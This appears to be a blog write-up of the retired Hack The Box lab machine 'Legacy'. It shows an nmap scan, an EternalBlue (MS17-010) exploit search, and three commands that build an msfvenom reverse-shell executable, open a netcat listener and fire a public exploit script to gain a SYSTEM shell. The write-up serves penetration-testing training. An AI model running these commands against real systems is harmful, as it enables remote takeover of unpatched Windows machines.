Security Blog, Rants, Raves, Write-ups, and Code
Legacy
| Name: | Legacy |
|---|---|
| Release Date: | 15 Mar 2017 |
| Retire Date: | 26 May 2017 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
0x1Nj3cT0R |
 |
0x1Nj3cT0R |
| Creator: | ch4p |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./legacy 10.10.10.4
$ nmap -sC -sV -Pn -oA ./legacy 10.10.10.4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 17:08 EDT
Nmap scan report for 10.10.10.4
Host is up (0.060s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: -4h29m47s, deviation: 2h07m16s, median: -5h59m47s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:4e:56 (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2020-04-07T21:09:14+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.56 seconds
SMB and RDP. This is an older system with XP and SMBv1 (WannaCry anyone?). Let's do a quick searchsploit and see what we come up with.
kali@kali:~/Legacy$ searchsploit smb remote eternal
----------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------- ----------------------------------------
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code | exploits/windows/remote/43970.rb
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | exploits/windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Executio | exploits/windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-01 | exploits/windows_x86-64/remote/42030.py
----------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
If we use https://github.com/helviojunior/MS17-010, in particular the send & receive script, but first we need an executeable reverse shell payload and a netcat listener. Step by step for this is:
Step 1: msfvenom -p windows/shell_reverse_tcp LHOST=10.10.XX.XX LPORT=9999 -f exe > exploit.exe
Step 2: nc -lvnp 9999
Step 3: python send_and_execute.py 10.10.10.4 /home/kali/Legacy/exploit.exe
Make sure Step 3 is inside the MS17-010 git cloned folder. There's a MYSMB.pyc in there that send & receive calls on. And BOOM! Fireworks! We have a shell that (I'm assuming because whoami fails) is NT AUTHORITY\SYSTEM. We can grab our flags at:

C:\Documents and Settings\john\Desktop\user.txt

C:\Documents and Settings\Administrator\Desktop\root.txt